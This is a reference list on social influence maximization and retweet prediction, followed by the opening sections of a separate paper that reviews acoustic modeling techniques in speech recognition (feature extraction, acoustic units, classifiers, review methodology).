[20] N. Barbieri, F. Bonchi, and G. Manco, "Topic-aware social influence propagation models," Knowledge and Information Systems, vol. 37, no. 3, pp. 555–584, 2013. [Online]. Available: 10.1007/s10115-013-0646-6;https://dx.doi.org/10.1007/s10115-013-0646-6

[21] Y. Wu and F. Ren, "Learning sentimental influence in twitter," International Conference on Future Computer Sciences and Application, ICFCSA, pp. 119–122, 2011.

[22] Z. Luo, M. Osborne, J. Tang, and T. Wang, "Who will retweet me?: finding retweeters in twitter," Proceedings of the 36th international ACM SIGIR conference on Research and development in information retrieval, pp. 869–872, 2013.

[23] D. Varshney, S. Kumar, and V. Gupta, "Predicting information diffusion probabilities in social networks: A Bayesian networks based approach," Knowledge-Based Systems, pp. 66–76, 2017.

[24] L. Luceri, T. Braun, and S. Giordano, "Social Influence (Deep) Learning for Human Behavior Prediction," International Workshop on Complex Networks. Springer, pp. 261–269, 2018.

[25] X. Deng, F. Long, B. Li, D. Cao, and Y. Pan, "An Influence Model based on Heterogeneous Online Social network for Influence Maximization," IEEE Transactions on Network Science and Engineering, pp. 1–1, 2019. [Online]. Available: 10.1109/tnse. 2019.2920371;https://dx.doi.org/10.1109/tnse.2019.2920371

[26] S. Aral and P. S. Dhillon, "Social influence maximization under empirical influence models," Nature Human Behaviour, vol. 2, no. 6, pp. 375–382, 2018. [Online]. Available: 10.1038/s41562-018-0346-z;https://dx.doi.org/10.1038/s41562-018-0346-z

[27] D. Kempe, J. Kleinberg, and Éva Tardos, "Maximizing the spread of influence through a social network," Proceedings of the ninth ACM SIGKDD international conference on Knowledge discovery and data mining, pp. 137–146, 2003.

[28] J. Leskovec, A. Krause, C. Guestrin, C. Faloutsos, J. Vanbriesen, and N. Glance, "Cost-effective outbreak detection in networks," Proceedings of the 13th ACM SIGKDD international conference on Knowledge discovery and data mining, pp. 420–429, 2007.

[29] Y. Wang, G. Cong, G. Song, and K. Xie, "Community-based greedy algorithm for mining top-K influential nodes in mobile social networks",Proceedings of the 16th ACM SIGKDD international conference on Knowledge discovery and data mining, pp. 1039–1039.2010.

[30] Q. Jiang, G. Song, G. Cong, Y. Wang, W. Si, and K. Xie, "Simulated Annealing Based Influence Maximization in Social Networks,"Twenty-fifth AAAI conference on artificial intelligence, pp. 127– 132, 2011.

[31] N. Ohsaka, T. Akiba, Y. Yoshida, and K. I. Kawarabayashi, "Fast and Accurate Influence Maximization on Large Networks with Pruned Monte-Carlo Simulations, Twenty-Eighth AAAI Conference on Artificial Intelligence, pp. 138–144. URL: internalpdf://fast_accurate_ Im_smulation.pdf. 2014.

[32] C. Zhou, P. Zhang, W. Zang, and L. Guo, "On the Upper Bounds of Spread for Greedy Algorithms in Social Network Influence Maximization," IEEE Transactions on Knowledge and Data Engineering, vol. 27, no. 10, pp. 2770–2783, 2015. [Online]. Available:10.1109/tkde.2015.2419659;https://dx.doi.org/10.1109/tkde. 2015.2419659

[33] J. Kim, S. K. Kim, and H. Yu, "Scalable and parallelizable processing of

influence maximization for large scale social networks?", IEEE 29th international conference on data engineering (ICDE), pp. 266–277, 2013.

[34] K. Jung, W. Heo, and W. Chen, "IRIE: Scalable and robust influence maximization in social networks," Proceedings - IEEE International Conference on Data Mining, ICDM, pp. 918–923, 2012.

[35] S. Galhotra, A. Arora, and S. Roy," Holistic influence maximization: Combining scalability and efficiency with opinion-aware models", Proceedings of the 2016 International Conference on Management of Data, pp. 743–758, 2016.

[36] S. Cheng, H. Shen, J. Huang, G. Zhang, and X. Cheng, "Staticgreedy: solving the scalability-accuracy dilemma in influence maximization," Proceedings of the 22nd ACM international conference on Information & Knowledge Management, pp. 509–518, 2013.

[37] E. Cohen, D. Delling, T. Pajor, and R. F. Werneck, "Sketch-based influence maximization and computation: Scaling up with guarantees," Proceedings of the 23rd ACM International Conference on Conference on Information and Knowledge Management, pp. 629– 638, 2014.

[38] Y. Tang, X. Xiao, and Y. Shi, "Influence maximization: Near-optimal time complexity meets practical efficiency," Proceedings of the 2014 ACM SIGMOD international conference on Management of data, pp. 75–86, 2014.

[39] H. T. Nguyen, M. T. Thai, and T. N. Dinh, "Stop-and-stare: Optimal sampling algorithms for viral marketing in billion-scale networks," Proceedings of the 2016 International Conference on Management of Data, pp. 695–710, 2016.

[40] K. Huang, S. Wang, G. Bevilacqua, X. Xiao, and L. V. S. Lakshmanan, "Revisiting the stop-and-stare algorithms for influence maximization," Proceedings of the VLDB Endowment, vol. 10, no. 9, pp. 913–924, 2017. [Online]. Available: 10.14778/3099622.3099623;https://dx.doi.org/10.14778/3099622.3099623

[41] M. G Rodriguez, D. Balduzzi., & B. Schölkopf, "Uncovering the temporal dynamics of diffusion networks". arXiv preprint arXiv:1105.0697, 2011

[42] N. Du, L. Song, M. G. Rodriguez, and H. Zha, "Scalable influence estimation in continuous-time diffusion networks," Advances in neural information processing systems, pp. 3147–3155, 2013.

[43] M. Gomez-Rodriguez, L. Song, N. Du, H. Zha, and B. Schölkopf, "Influence Estimation and Maximization in Continuous-Time Diffusion Networks," ACM Transactions on Information Systems, vol. 34, no. 2, pp. 1–33, 2016. [Online]. Available: 10.1145/2824253;https://dx.doi.org/10.1145/2824253

[44] M. Xie, Q. Yang, Q. Wang, G. Cong, and G. D. Melo, "DynaDiffuse: A Dynamic Diffusion Model for Continuous Time Constrained Influence Maximization," Twenty-Ninth AAAI Conference on Artificial Intelligence., AAAI, pp. 346–352, 2015.

[45] H. Zhuang, Y. Sun, J. Tang, J. Zhang, and X. Sun, "Influence maximization in dynamic social networks," Proceedings - IEEE International Conference on Data Mining, ICDM, pp. 1313–1318, 2013.

[46] S. Mihara, S. Tsugawa, and H. Ohsaki, "Influence Maximization Problem for Unknown Social Networks," Proceedings of the 2015 IEEE/ACM International Conference on Advances in Social Networks Analysis and Mining, pp. 1539–1546, 2015.

[47] J. Guo, P. Zhang, C. Zhou, Y. Cao, and L. Guo, "Personalized influence maximization on social networks," Proceedings of the 22nd ACM international conference on Information & Knowledge Management, pp. 199–208, 2013.

[48] G. Li, S. Chen, J. Feng, K. L. Tan, and W. Li, "Efficient location-aware influence maximization," Proceedings of the 2014 ACM SIGMOD international conference on Management of data, pp. 87–98, 2014.

[49] S. Petrovic, M. Osborne, and V. Lavrenko, "Rt to win! predicting message propagation in twitter," Fifth International AAAI Conference on Weblogs and Social Media, pp. 586–589, 2011.

[50] S. Golder, Tweet, and R. Tweet, Conversational Aspects of Retweeting on Twitter, 43rd Hawaii International Conference, pp. 1–10, 2010, URL: pdf://analyze_content_tweet.pdf

[51] M. Jenders, G. Kasneci, and F. Naumann, "Analyzing and predicting viral tweets," Proceedings of the 22nd International Conference on World Wide Web, pp. 657–664, 2013.

[52] S. A. Macskassy and M. Michelson, "Why do people retweet? anti-homophily wins the day!.," Fifth International AAAI Conference on Weblogs and Social Media, pp. 209–216, 2011.

[53] Z. Yang, J. Guo, K. Cai, J. Tang, J. Li, L. Zhang, and Z. Su, "Understanding retweeting behaviors in social networks," Proceedings of the 19th ACM international conference on Information and knowledge management, pp. 1633–1633, 2010.

[54] L. Hong, O. Dan, and B. D. Davison, "Predicting popular messages in twitter," Proceedings of the 20th international conference companion on World wide web, pp. 57–58, 2011.

[55] K. Lee, J. Mahmud, J. Chen, M. Zhou, and J. Nichols, "Who will retweet this? automatically identifying and engaging strangers on twitter to spread information, Proceedings of the 19th international conference on Intelligent User Interfaces, pp. 247–256, 2014.

[56] B. Jiang, J. Liang, Y. Sha, R. Li, W. Liu, H. Ma, and L. Wang, "Retweeting behavior prediction based on one-class collaborative filtering in social networks," Proceedings of the 39th International ACM SIGIR conference on Research and Development in Information Retrieval, pp. 977–980, 2016.

[57] Y. Liu, J. Zhao, and Y. Xiao, "C-RBFNN: A user retweet behavior prediction method for hotspot topics based on improved RBF neural network," Neurocomputing, vol. 275, pp. 733–746, 2018.

[58] R. Ma, X. Hu, Q. Zhang, X. Huang, and Y. G. Jiang, "Hot topic-aware retweet prediction with masked self-attentive model", Proceedings of the 42nd International ACM SIGIR Conference on Research and Development in Information Retrieval, pp. 525–534, 2019.

[59] S. N. Firdaus, C. Ding, and A. Sadeghian, "Topic specific emotion detection for retweet prediction," International Journal of Machine Learning and Cybernetics, vol. 10, no. 8, pp. 2071– 2083, 2019. [Online]. Available: 10.1007/s13042-018-0798-5;https://dx.doi.org/10.1007/s13042-018-0798-5

[60] M. Wang, W. Zuo, and Y. Wang, "A multidimensional nonnegative matrix factorization model for retweeting behavior prediction, Mathematical Problems in Engineering" 2015.

[61] B. Jiang, Z. Lu, N. Li, J. Wu, and Z. Jiang, "Retweet prediction using social-aware probabilistic matrix factorization," International Conference on Computational Science, pp. 316–327, 2018.

[62] B. Jiang, F. Yi, J. Wu, and Z. Lu, "Retweet prediction using context-aware coupled matrix-tensor factorization," International Conference on Knowledge Science, Engineering and Management, pp. 185–196, 2019.

[63] R. Kobayashi and R. Lambiotte, "TiDeH: Time-Dependent Hawkes Process for Predicting Retweet Dynamics," Tenth In- ternational AAAI Conference on Web and Social Media, pp. 191–200, 2016.

[64] E. F. Can, H. Oktay, and R. Manmatha, "Predicting retweet count using visual cues," Proceedings of the 22nd ACM international conference on Conference on information & knowledge management, pp. 1481–1484, 2013.

[65] N. Naveed, T. Gottron, J. Kunegis, and A. C. Alhadi, "Bad news travel fast: A content-based analysis of interestingness on twitter," Proceedings of the 3rd international web science conference, pp. 8–8, 2011.

[66] J. Zhang,, J. Tang, J. Li., Y. Liu, C. Xing,,"Who Influenced You? Predicting Retweet via Social Influence Locality" ACM Transactions on Knowledge Discovery from Data,pp.1–26,2015.

[67] Q. Wang, Y. Jin, S. Cheng, T. Yang, "ConformRank: A conformity-based rank for finding top-k influential users", Physica A: Statistical Mechanics and its Applications, pp. 39–48, 2017

[68] A.Goyal, W. Lu, L.V. Lakshmanan, "Celf++: optimizing the greedy algorithm for influence maximization in social networks", Proceedings of the 20th international conference companion on World wide web, pp. 47–48, 2011

[69] W.Chen, C. Wang , Y. Wang , "Scalable influence maximization for prevalent viral marketing in large scale social networks", Proceedings of the 16th ACM SIGKDD international conference on Knowledge discovery and data mining, pp. 1029–1038, 2010

[70] W. Chen, Y. Yuan , L. Zhang , "Scalable influence maximization in social networks under the linear threshold model", IEEE international conference on data mining, pp. 88–97, 2010

[71] A. Goyal, W. Lu , L.V. Lakshmanan , “Simpath: An efficient algorithm for influence maximization under the linear threshold model”, IEEE 11th international conference on data mining, pp. 211–220, 2011

[72] Q. Liu, B. Xiang , E. Chen , H. Xiong , F. Tang, J.X. Yu, “Influence maximization over large- scale social networks: A bounded linear approach”, Proceedings of the 23rd ACM International Conference on Conference on Information and Knowledge Management, pp. 171–180, 2014

[73] Y. Tang, Y. Shi, X. Xiao , “Influence maximization in near-linear time: A martingale approach”,Proceedings of the 2015 ACM SIGMOD International Conference on Management of Data, pp. 1539–1554, 2015

[74] B. Liu, G. Cong, Y. Zeng , D. Xu, Y.M. Chee, “Influence spreading path and its application to the time constrained social influence maximization problem and beyond”, IEEE Transactions on Knowledge and Data Engineering, pp. 1904–1917, 2014

[75] Y. Wang, J. Zhu, Q. Ming, “Incremental influence maximization for dynamic social networks”, International Conference of Pioneering Computer Scientists, Engineers and Educators, Springer, 2017.

[76] G. Song, Y. Li, X. Chen, X. He, J. Tang, “Influential Node Tracking on Dynamic Social Network: An Interchange Greedy Approach”, IEEE Transactions on Knowledge and Data Engineering 29, pp. 359–372, 2017

[77] B. Suh, L. Hong, P. Pirolli , E.H. Chi ,”Want to be retweeted? large scale analytics on factors impacting retweet in twitter network”, IEEE Second International Conference on Social Computing, 2010

[78] R. Pfitzner , A. Garas, F. Schweitzer, “Emotional Divergence Influences Information Spreading in Twitter”, Sixth international AAAI conference on weblogs and social media, pp. 2–5, 2012

[79] Q. Zhang , Y. Gong, Y. Guo, X. Huang, “Retweet behavior prediction using hierarchical dirichlet process”,Twenty-Ninth AAAI Conference on Artificial Intelligence., AAAI. pp. 403–409, 2015

[80] X. Tang , Q. Miao , Y. Quan , J. Tang, K. Deng ,“Predicting individual retweet behavior by user similarity: A multi-task learning approach”, URL: https://dx.doi.org/10.1016/j.knosys.2015.09.008,doi:10.1016/j.knosys.2015.09.008, 2015

[81] Q. Zhang , Y. Gong, J. Wu, H. Huang, X. Huang ,“Retweet Prediction with Attention-based Deep Neural Network”, Proceedings of the 25th ACM International on Conference on Information and Knowledge Management, pp. 75–84, 2016

[82] K. Zhang, X. Yun, , J. Liang, X.Y. Zhang, C. Li, B. Tian, “Retweeting behavior prediction using probabilistic matrix factorization”, IEEE Symposium on Computers and Communication (ISCC), (pp. 1185-1192), 2016

[83] C. Wang , Q. Li, L. Wang , D.D. Zeng,“Incorporating message embedding into co-factor matrix factorization for retweeting prediction”, International Joint Conference on Neural Networks (IJCNN), IEEE, pp. 1265–1272, 2017

[84] H.K. Peng , J. Zhu, D. Piao, R. Yan, Y. Zhang, 2011. “Retweet modeling using conditional random fields”, 11th IEEE International Conference on Data Mining Workshops, pp. 336–343, 2011

[85] W. Chen, W. Lu, , N. Zhang, “Time-critical influence maximization in social networks with time-delayed diffusion process”, Twenty-Sixth AAAI Conference on Artificial Intelligence, AAAI. pp. 1–5, 2012

[86] C. Borgs, M. Brautbar, J. Chayes, B. Lucier, “Maximizing social influence in nearly optimal time”, Proceedings of the twenty-fifth annual ACM-SIAM symposium on Discrete algorithms, pp. 946–957, 2014

[87] M. G. Rodriguez and B. Schölkopf, “Influence Maximization in Continuous Time Diffusion Networks, Proceedings of the 29th International Conference on Machine Learning, ICML, 2012.

[88] M. Li , X. Wang, K. Gao, & S. Zhang, “A survey on information diffusion in online social networks: Models and methods”. Information , 8 (4), 118, 2017

[89] S.S. Singh, K. Singh, A. Kumar, H.K. Shakya, B. Biswas “A Survey on Information Diffusion Models in Social Networks”, International Conference on Advanced Informatics for Computing Research (pp. 426-439), 2019, Springer, Singapore.

[90] G. Tong, W. Wu, S. Tang and D. Du, "Adaptive Influence Maximization in Dynamic Social Networks," IEEE/ACM Transactions on Networking, vol. 25, no. 1, pp. 112-125, Feb. 2017.

Acoustic Modeling in Speech Recognition: A Systematic Review

Shobha Bhatt[1], Anurag Jain[2]
University School of Information and Communication Technology, Guru Gobind Singh Indraprastha University(GGSIPU), New Delhi, India

Amita Dev[3]
Indira Gandhi Delhi Technical University for women
Dept. name of organization
New Delhi, India

***Abstract*—The paper presents a systematic review of acoustic modeling (AM) techniques in speech recognition(SR). Acoustic modeling establishes a relationship between acoustic information and language construct in SR. Over the past decades, researchers presented studies addressing specific concerns in AM. However, all previous research works lack a systematic and comprehensive review of acoustic modeling issues. A systematic review is introduced to understand the acoustic modeling issues in speech recognition. This paper provides an extensive and comprehensive inspection of various researches that have been performed since 1984. The extensive investigation and analysis into AM was performed by getting the relevant data from 73 research works chose after the screening process between the years from 1984 to 2020. The systematic review process was divided into different parts to investigate acoustic modeling issues. Main issues in acoustic modeling such as feature extraction techniques, acoustic modeling units, speech corpora, classification methods, different tools used, language issues applied, and evaluation parameters were investigated. This study helps the reader to understand various acoustic modeling issues with comprehensive details. The research outcomes presented in this study depict research trends and shed light on new research topics in AM. The result of this review can be used to build a better speech recognition system by choosing a suitable acoustic modeling construct in SR.**

Keywords—Acoustic modeling; speech recognition; systematic review; acoustic unit; MFCC; classification

I. Introduction

This Speech Recognition(SR) is intended to convert spoken term into text. Nowadays, with an increasing number of devices, people are using a speech recognition system such as Siri with iPhone, Alexa from Amazon, and Cortana for windows. Speech recognition systems are becoming popular due to different commercial and personal purposes [1]. As speech recognition is influencing every field of life, so it has been a concern of researchers as humans always wanted to talk to machines. Speech recognition understanding systems have helped human beings in different ways. In recent years, researchers also started experimenting to learn human activities from audiovisual inputs using neural networks even. Speech recognition systems are applied in speech-enabled devices, medical, machine translation systems, home automation systems, and the education system [2].

Acoustic Modeling is an initial and essential process in speech recognition. The acoustic model establishes the relation between acoustic information and linguistic unit. Most of the calculations are performed in acoustic modeling due to feature extraction and statistical representation, so it primarily affects the recognition process. Statistical representations are prepared from extracted features. The distribution of extracted features with particular sound is modeled in AM to establish the link between extracted features and structures of the linguistic unit. Various feature extraction techniques, such as based on human perception and working of voice production mechanisms, have been reported[3]–[5]. Features were extracted for AM in speaker-independent mode recognition as these systems impose difficulties in speech recognition [6]–[9].

For developing acoustic models, the selection of classification methods is also an important step. Many research works have been reported for acoustic modeling based on different classification techniques[10]. The research work reported using different classification methods such as based on hidden Markov model(HMM), discriminative training for optimization of the model parameter, artificial neural networks(ANNs), deep neural networks(DNNs), and sequence to sequence acoustic modeling.

Further, AM is also linked to many concepts. It requires an understanding of the acoustic-phonetic knowledge, microphone and environment variability issues, gender, and dialectal differences. Further, for determining the connection between linguistic units and acoustic observation, rigorous training is required [11]. AM is also directly linked to pronunciation modeling, variability modeling related to speaker, environment, and contexts also [12]. Acoustic models using subword units also experimented for recognition enhancements [13]. The subword modeling units, such as phone diaphones, syllables, and context-dependent phones, were used [5]. It was also reported that phoneme based models are used to overcome a huge quantity of data for creating trained models. Different models, such as context-dependent, also experimented. Triphone based context-dependent models were used to reduce contextual effects [14], [15]. Researchers also addressed acoustic modeling for a multilingual SR system by using clustering with decision trees taking advantage of the data in the languages other than target language [16]. Further, different language modeling techniques are used in speech recognition. N-gram models are widely used that can model word prediction based on probability [17].

AM in SR also faces different challenges. The task of acoustic modeling is complicated, as well as exciting [18]. The design of adequate modeling has been a constant effort from the starting of Automatic Speech Recognition (ASR) [19]. The problem of data scarcity has always been a concern for the researchers. Researchers and different groups have developed different speech corpora as per the requirements. However, still, researchers are facing the lack of speech corpus in the public domain, especially for low resource languages for the realization of recognition frame works [20]. Researchers developed acoustic modeling methods using deep neural networks (DNNs) for zero resources language for unsupervised SR [21]. The selection of feature extraction in mismatch and noisy condition makes acoustic modeling a challenging task. Researchers experimented with different robust feature extraction techniques with further processing in acoustic modeling for different environmental conditions. Additional acoustic modeling task is complicated due to contextual variability, pronunciation variability, and speaker variability. Researchers attempted to improve speech recognition by using different acoustic units, robust feature extraction, and different classification methods [13], [22]–[25].

During the past decades, researchers have presented reviews on different acoustic modeling techniques in SR. However, most of the researchers focused only on some specific issues in acoustic modeling and did not cover all the key issues in acoustic modeling. Very less paper has been reported, which shows a complete and systematic review of acoustic modeling in speech recognition. There is a need for systematic analysis of the earlier presented research works to elaborate basic and advanced concepts in acoustic modeling. This work intended to show a systematic literature review(SLR) to meet this gap and to provide a thorough review of AM issues for both novice users and specialists in the field of SR.We presented a comprehensive study in this field. Specifically, we emphasized the key issues related to feature extraction techniques, classification techniques, acoustic modeling units, speech corpora, language issues, different tools, and evaluation parameters for investigation. The research methodology used in this study has been adopted from [26]–[30]. The systematic review process was divided into requirement analysis for systematic review, the setting of research questions, formulation of searching criteria for research papers, the process of paper selection and rejection, setting of assessment measures for the collection of the papers in a systematic review, extraction of relevant information as per the research questions, and finally reporting the results with analysis and discussion. The research investigation focused on acoustic modeling issues in speech recognition by a comprehensive study of 73 research papers extracted from the research works between 1984 to 2020. A total of 127 papers were selected for the complete survey after the initial screening of 250 papers, out of 127 papers, 73 papers were selected for the systematic review process. Different research questions were framed to address acoustic modeling issues, and answers were provided by extracting relevant information from the research papers. With this review, we provide the speech research community with the understanding to decide among acoustic modeling methods as per the requirement. To better understand the AM concepts, we have also described the basic concepts in speech recognition and acoustic modeling. Research findings show different research trends and highlight new research areas. The advantages and disadvantages of various issues are also provided as a guide to interested new and experienced researchers. We have attempted to address all possible aspects of acoustic modeling. Throughout this paper, a constant effort has been made to address issues in a comprehensive way to fill the research gaps. The paper contributed by exploring the following facts.

- Different feature extraction techniques for AM explored.
- Various classification techniques for AM identified.
- The need and different characteristics of speech corpora revealed.
- Different software and tools explored.
- Acoustic modeling units investigated.
- Various language issues used in speech recognition for AM identified.
- The types of publication (Journal, conference, workshops, lecture notes, thesis) identified.
- The specific names of the journal or conference that published the paper.
- Different evaluation criteria defined.

The paper is structured as follows. Section II depicts related work. The speech recognition process and acoustic modeling is elaborated in section III. Section IV clarifies the methodology for the systematic review. Section V is about result and analysis. Section VI depicts discussion. Last section finishes up with conclusion and future direction.

II. Related Works

Reviews on various issues, including acoustic modeling, have been presented for the SR framework. Acoustic modelings with the acoustic-phonetic methodology and pattern recognition methods were addressed in[31]. Researchers discussed several factors to enhance SR. The factors include the usage of HMM modeling, the use of sub-word models, and corrective training. The focus of the paper was on the use of subword models with or without context dependency-based AM modeling. The researchers experimented with several methods to create acoustic models to characterize phone like units. The context-dependent modeling improved the recognition results.

Researchers presented a review of HMM-based speech recognition [32]. The study covered HMM architecture, different techniques, and related issues. The developers included different parameters such as the selection of optimal states, number of gaussian mixture models, context-dependent and triphone based modeling, feature vector, selection of speech databases, and speech-language model. The widely known HMM-based tool kit HTK was explained. It was concluded that HMM-based speech recognition technology was widely used and accepted by the researchers for the decades on a large scale.

Research work was presented for noisy conditions using a taxonomy-based approach [33]. The authors used different key attributes to offer insight into noise-robust methods in SR. The survey addressed the techniques which were successful over the years and had the future for further research. Further techniques were evaluated using five different criteria. The first measure was based on feature space versus the model domain to analyze the mismatch in training and testing conditions. The second criterion was based on compansion using formal information about acoustic distortion. The third criteria were regarding compensation with implicit versus explicit distortion modeling. The fourth criterion was based on uncertainty versus deterministic processing. The fifth criterion was based on the joint model, preparing versus disjoint preparation.

An overview of different modeling techniques such as hidden Markov models (HMMs), Deep neural networks (DNNs) and convolution neural networks (CNNs) was covered [34]. The advanced features of CNN architecture were also discussed. The advantages of using CNNs such as normalization of speaker variances by using local filters in the convolution layer were elaborated. It was concluded that in this decade, the researchers are focussing on DNNs and CNNs for acoustic modeling to overcome the challenges in the SR systems.

The study focused on the comparison of feature extraction, classification, and language models used in SR [35]. The paper was started with a description of the basic SR framework and with its key elements. Different popular feature extraction techniques such as Mel Frequency Cepstral Coefficients (MFCCs), Perceptual Linear Prediction (PLP) Cepstral Coefficients, Relative Spectral Perceptual Linear Prediction Coefficients (RASTA-PLP), Linear Prediction Cepstral (LPC), Discrete wavelet transform (DWT) and transformation techniques were applied. It was stated that MFCCs is widely used and renowned features. The classification method, such as HMMs, the ANNs, and SVMs described for the ASR system. It was stated that the hybrid approach of combining HMMs with other models is being experimented with by researchers. Findings also indicate that SVM based speech recognition systems are also being adopted due to their better performance than ANNs. Finally, it was stated that spoken language also affects the speech recognition process. The comparative study of different issues was also presented to understand the topic better.

The review paper on machine learning (ML) in ASR presented [36]. The ML techniques in speech recognition discussed and provided insights into the ML paradigm in the SR process. Different machine learning approaches GMM-HMM, ANN, support vector machines (SVM), and Deep learning techniques described with their characteristics. Fundamentals concepts of neural networks also explained. It was concluded that ML techniques are widely being experimented in speech recognition, and recent advancements in deep learning work like Connectionist temporal classification (CTC) based acoustic modeling is an exciting path towards continuous speech recognition for large vocabularies.

A review paper was presented to address acoustic modeling issues and refinements [37]. The first constructs and functioning of HMM and its constraints reviewed. Further advancements and improvements to conventional HMM were also explored. The current challenges and performance issues to speech recognition systems also investigated.

A survey of speech recognition using Deep Neural Networks(DNNs) was presented [30]. Research findings include the data related to different databases used, various feature extraction techniques, and modeling techniques. It was stated that for speech corpus, both public and private databases were used. The speech recognition systems were applied to different environments, such as noise, neutral, and emotional. Researchers discussed the use of different classification methods such as Deep neural networks (DNNs), Deep Belief Networks (DBN), Convolution neural networks (CNNs), Recurrent Neural Networks (RNNs), Deep Max out networks (DMN), Deep Convex Network (DCN), Deep stacking network (DSN), Deep Tensor network (DSN) and autoencoder in speech recognition systems.

The brain spiking neural networks (SNNs) were applied to explore large vocabulary speech recognition [38]. These networks are inspired by the brain working and have low computation cost. The work is the progress towards rapid and energy-efficient SR. The ASR can be developed using PyTorch, and it can be easily associated with the PyTorch-Kaldi speech recognition tool kit. The results show that the system provided better accuracy than their ANN counterparts. The time-delay neural network-based acoustic modeling presented for Hindi speech recognition [39]. It was indicated that TDNN showed improvement over GMM-HMM systems.

The presented work differs from the above-mentioned reviews, as we have given a detailed and thorough examination of the acoustic modeling and its related issues in speech recognition systems. The paper first provided an overview of speech recognition and AM. This study provided the reader with the appropriate background to fully understand the topic presented. The systematic review was carried out by using papers from 1984 to 2020. We have introduced a systematic review by including the research works from the beginning, middle, and recent years to understand the flow of acoustic modeling research in speech recognition.

III. Speech Recognition Process and Acoustic Modeling

A generalized speech recognition system includes preprocessing, feature extraction, acoustic modeling, and language modeling units with a recognition engine. Fig. 1 illustrates the SR framework with two phases. The complete recognition process was divided into two components acoustic analysis and acoustic/linguistic decoder. The preprocessing block consists of pre-emphasis to increase the magnitude of higher frequencies to flatten the magnitude spectrum and windowing of speech signals [40]. By applying to the window, a small segment of the speech signal, which is considered as stationary for speech processing analysis, is extracted [41]. The output of feature extraction block is feature vectors which are further used in acoustic modeling of speech utterances. The acoustic model is prepared from the speech database and linguistic construct. The language model block contains all the programs related to the language modeling issues required for speech recognition. During the recognition phase of speech, word sequences probability is estimated by the language model (LM). Further, language models are used in speech recognition to make a decision regarding acoustically confused spoken utterances by incorporating syntactical and semantic constraints of the spoken language [42], [43]. It also restricts the search space of the recognition engine [44]. The speech recognition process finds the best sequence of words based on the acoustic model, language model, and recognition engine.

The development and design of speech corpus is an essential step towards acoustic modelling [43]. As nowadays, speech recognition systems are being developed for various needs, so the design and development of speech databases play a crucial role in acoustic modeling. The phonetic information is extracted for acoustic modeling from speech corpus. Speech corpora are also used to train and test recognition systems. Further, it is also an important decision to select the acoustic unit in acoustic modeling. Researchers used word-level acoustic modeling; however, there is always a problem of data scarcity in word-level acoustic modeling. The sub-word models are applied to overcome the requirement of a large number of word instances in training for word-based models. The subword models, such as based on phoneme, syllable, and triphones, are commonly used [45].

The phoneme based models are used to overcome the more training data requirement due to word-based models, especially in continuous speech recognition designed for enormous vocabulary size. The phoneme based system suffers from contextual effects. The contextual effects ere reduced by using triphone based systems that consider the left and right contexts of the phonemes. Triphone based systems suffer from data scarcity. The syllable based system is used to cover a larger acoustic unit [46]–[48] to reduce the contextual effects due to phoneme based system. Researchers also attempted to use universal phone sets for multilingual speech recognition and under resource languages [49], [50].

During feature extraction, the insignificant information is removed from the speech signal. Various methods based on speech perception and production have been applied, such as LPC, MFCCs, and PLP [51], [52]. Researchers have also worked to find features for different environments and speaker-independent systems. Different noise-robust feature extraction techniques applied. Acoustic models also generated from extracting features from spectrogram images using convolutional neural networks (CNNs) [53].

In acoustic modeling, different classification methods are used. Automatic speech recognition classification methodologies can be categorized based on acoustic-phonetic knowledge, concepts on pattern recognition, and artificial intelligence(AI) [54], [55]. Widely used techniques are based on Hidden Markov Models (HMMs) and artificial neural networks(ANNs). Discriminative training is also used, which includes both feature extraction and classification in order to provide the minimization of classification errors. It ensures that the classifier will itself map an input space to more suitable for its proper classification [56]–[58].

The recent works have been reported using deep learning-based acoustic models. The researchers generated acoustic word models using contextual information for long conversational speech using a joint CTC/attention-based approach [59]. Speech recognition also improved by using Long Short Term Neural Networks(LSTM) based on language modelling [43]. Researchers investigated DNN based models obtained up to 30% relative error reduction over best discriminatively trained GMMs. The performance of the DNN based system is also influenced by feature vectors used [60].



Fig. 1. Speech Recognition Process with Two Phases Acoustic Analysis and Acoustic/Linguistic Decoder[44].

IV. Methodology for a Systematic Review

The systematic review conducted in this paper is based on studies [27]–[29], [61]. They have divided the investigation into the planning phase, executing phase, and finally reporting phase. We have grouped the systematic review process into eight steps. Fig. 2 shows the methodology used to perform a systematic review.

The review process started with a requirement analysis of the systematic study in acoustic modeling. The second phase included identifying and formulating research questions as per our defined goals and gaps based on earlier surveys. The strategy to search the papers from different resources was decided in the third phase. The fourth phase is about inclusion and exclusion criteria for the determination of the research papers. The evaluation criteria for the final selection of the papers for the systematic review were prepared in the fifth phase. The sixth phase was regarding collecting the data from extracted papers. The results were reported in the seventh phase. The last phase presented evaluation and analysis. The following subsections demonstrate the review protocols used in this study in detail.

A. Formulation of Research Questions

To meet our goal of the study, different research questions were framed to conduct a systematic review. Various issues discussed are related to study papers utilized, types SR system used, language applied, language issue covered, speech corpora used, software and tools used, acoustic units experimented, extraction features utilized, classification methods used, and performance metrics applied. Table I lists the research questions. A total of ten research questions were formulated to reveal different aspects of AM in speech recognition.

